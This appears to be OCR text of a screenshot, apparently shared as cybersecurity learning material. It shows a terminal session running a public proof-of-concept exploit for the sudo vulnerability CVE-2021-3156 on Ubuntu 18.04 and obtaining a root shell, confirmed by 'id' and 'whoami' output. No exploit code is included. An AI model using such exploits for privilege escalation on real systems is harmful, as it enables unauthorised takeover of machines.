 @ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoe
dit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1
16(lpadmin),126(sambashare),1000(anonymous)
# whoami
root
#
网络安全学习